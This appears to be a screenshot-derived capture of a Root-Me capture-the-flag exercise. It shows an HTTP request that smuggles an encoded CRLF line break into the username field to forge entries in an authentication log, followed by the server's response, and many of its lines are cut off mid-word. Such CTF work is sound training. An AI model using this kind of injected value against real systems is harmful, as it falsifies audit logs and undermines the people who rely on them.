 GET /web-serveur/ch14/?username=test1%0d%0a&password=test2 HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch14/
DNT: 1
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Jan 2019 12:22:45
Content-Type: text/html; charset
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:
Cache-Control: no-store, no-cach
Pragma: no-cache
Content-Length: 752
<html>
<body><link rel='stylesheet
media='all' /><iframe id='iframe
<h1>Authentication v 0.0
<form action="" method="
Login&nbsp;<br/>
<input type="text" nam
Password&nbsp;<br/>
<input type="password"
<br/><br/>
<input type="submit" v
</form>
<fieldset><legend>Authentication
admin authenticated.
guest failed to authenticate.
test1 failed to authenticate.
test1 failed to authenticate.
test1
failed to authenticate.
</pre></fieldset></body></html>